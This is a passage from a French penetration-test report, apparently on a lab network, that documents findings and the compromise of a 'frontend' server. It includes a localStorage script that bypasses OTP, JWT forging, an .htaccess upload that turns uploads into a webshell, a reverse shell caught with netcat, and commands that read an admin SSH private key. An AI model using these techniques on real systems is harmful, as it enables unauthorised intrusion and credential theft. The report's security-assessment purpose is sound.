

La page ne s’affiche pas alors qu’elle est bien présente : modifier le paramètre **display** dans le navigateur :



La page d’accès à phpMyAdmin s’affiche :



### 6.1.22 – La majorité des utilisateurs du site Web utilisent le même mot de passe

L'accès à la base de données sur la machine **frontend** a permis de voir que **20** utilisateurs sur les **23** qui utilisent le site web ont le même hash de mot de passe, et donc le même mot de passe.



### 6.1.23 – Version de phpMyAdmin vulnérable

CWE 1352 (Vulnerable and Outdated Components)

Les fichiers de configuration (**/usr/share/phpmyadmin/libraries/classes/Version.php** et **/usr/share/phpmyadmin/libraries/vendor_config.php**) sur la machine **frontend** montrent que la version de phpMyAdmin est **5.1.1deb5ubuntu1**





### 6.1.24 – Secret de JWT faible

Le secret du **JWT** est faible et peut être brute force avec une wordlist, comme nous le démontrerons dans la prochaine section.

## 6.2 – Compromission du site web et accès à la machine frontend

Pour passer le serveur frontal, il nous faut les droits administrateur sur **www.goldpharma.lan**. On se penche ainsi sur l’utilisateur **admin** qui possède sûrement ces droits, et dont on connaît l’existence étant donné qu’une tentative de connexion avec ce nom d’utilisateur montre un message d’erreur “Mot de passe incorrect” et non plus “Le compte utilisateur n’existe pas”.



### 6.2.1 – Compromission de l’utilisateur admin

#### 6.2.1.1 – Réinitialisation du mot de passe de admin

L’API POST **/backend/update_user.php** est vulnérable, elle permet de réinitialiser n’importe quel utilisateur via un simple appel à l’API



On réinitialise donc l’utilisateur d’identifiant 1 en supposant qu’il s’agit de l’utilisateur **admin**. En essayant de se connecter avec le nouveau mot de passe, on peut confirmer que l’utilisateur admin a bien eu son mot de passe réinitialisé. Son nouveau mot de passe est donc : **GoldPharma2025!**

#### 6.2.1.2 – Désactiver l’OTP : bypass de l’OTP via stockage non sécurisé dans localStorage

Le mécanisme d’authentification de l’application repose sur un système d’**OTP** (One-Time Password). Lorsqu'un utilisateur saisit ses identifiants (nom d'utilisateur et mot de passe), l'application stocke temporairement ces informations en clair dans **localStorage**, en attente de la validation de l’**OTP**. Cependant, ce stockage non sécurisé introduit une vulnérabilité critique permettant à un attaquant de contourner l’authentification à deux facteurs (**2FA**).

L’application stocke les identifiants de l’utilisateur dans **localStorage** avant la validation du **OTP** :

**localStorage.setItem("pendingUsername", username);**

**localStorage.setItem("pendingPassword", password);**

Par exemple,

**username : ta**

**mot de passe : 12345**

Une fois qu’on est à l’étape de saisi de l’OTP, on a ce qui suit dans le **localStorage** :

Un attaquant ayant connaissance de cette faille peut modifier les données de **localStorage** et forcer l’accès au compte cible sans jamais entrer d’OTP. Il lui suffit d’exécuter le script suivant dans la console du navigateur :

**localStorage.setItem("isLoggedIn", "true");**

**localStorage.setItem("isAdmin", "true"); // Si applicable**

**window.location.href = "account.html";**

ou directement via l’url comme le démontre les figures ci-dessous :



### 6.2.2 – JWT

Loggé en tant qu’administrateur, nous possédons un token JWT:



Ce token possède un secret peu sécurisé, il est bruteforçable via une wordlist dédié aux tokens JWT:



Secret déterminé: **APPLICATION_JWT_SECRET**

Ainsi nous pouvons forger un token JWT valide avec l’étiquette dev afin d’accéder à la page

**backend/staging/devtools.php**

Pour la création de notre token JWT, nous utiliserons le site **jwt.io**



Nous prendrons donc le token que nous avons récupéré et changeons le champ **prod** en **dev** tout en signant ce token avec le secret **APPLICATION_JWT_SECRET** retrouvé.



Nous récupérons donc bien un token JWT avec un label **dev** valide.



L’application expose publiquement un fichier **phpinfo()** accessible à l’URL **assets/libs/firebase-php-jwt/phpinfo.php.**

Ce fichier fournit des informations critiques sur la configuration du serveur, notamment :

* Version exacte de PHP : PHP 8.1.2-1ubuntu2.20
* Modules et extensions activés (ex. cURL, mysqli, mbstring)
* Variables d’environnement Apache et PHP
* Configuration des uploads de fichiers

L’analyse du fichier phpinfo() révèle plusieurs paramètres liés à l’upload de fichiers, notamment :

* file_uploads : On (Les uploads de fichiers sont activés)
* la directive allow_url_fopen est activée
* la directive disable_functions est vide, ce qui signifie que toutes les fonctions système dangereuses sont accessibles, notamment :
  + system(), exec(), shell_exec(), passthru() → Exécution de commandes shell
  + proc_open(), popen() → Exécution de processus système
  + ini_restore() → Réactivation de fonctions désactivées

On sait donc qu’un fichier téléchargé sur le site peut exécuter des commandes shells, ce qui ouvre la possibilité d’un web shell.

Nous uploadons un fichier .htaccess modifié afin d’écraser ce dernier et permettre aux fichiers .txt uploadés d’être exécutés en tant que code php:



Ainsi nous pouvons obtenir un premier webshell:





### 6.2.3 – Obtention du premier reverse shell www-data@frontend



Après avoir téléchargé le fichier ELF vers le répertoire “uploads”, nous lui donnons les droits d'exécution comme suit.

**chmod +x /var/www/goldpharma/backend/staging/uploads/reverse_shell.elf**

(Il faut encoder l'url pour que le serveur prends en compte le bon format )



On lance sur notre passerelle un **netcat** , en écoute 4444, puis pour exécuter le reverse shell déjà présent sur le serveur apache, il suffit de taper la commande suivante au niveau de l’url :





On a bien un shell interactif et on est l’utilisateur **www-data** .

# 7 – La machine frontend (172.16.0.50)

## 7.1 – Compromission de la machine frontend

### 7.1.1 – Élévation des privilèges : compte Admin

Nous pouvons élever nos privilèges grâce à l’exécutable **print_elevated** qui nous permet de lire des fichiers admin:

**./print_elevated /home/admin/.ssh/id_rsa**



Nous récupérons ainsi la clé sous forme d’un fichier **admin_id_rsa**, ainsi nous pouvons nous connecter en tant qu’administrateur:

**ssh -i admin_id_rsa admin@localhost**

### 7.1.2 – Élévation des privilèges : compte root

Après avoir obtenu les droits administrateurs sur le serveur Apache, nous avons poursuivi nos recherches pour escalader nos privilèges jusqu'à un accès root.

Nous avons exécuté la commande **sudo -l** qui permet d'afficher les commandes que l'utilisateur courant peut exécuter avec les privilèges sudo.

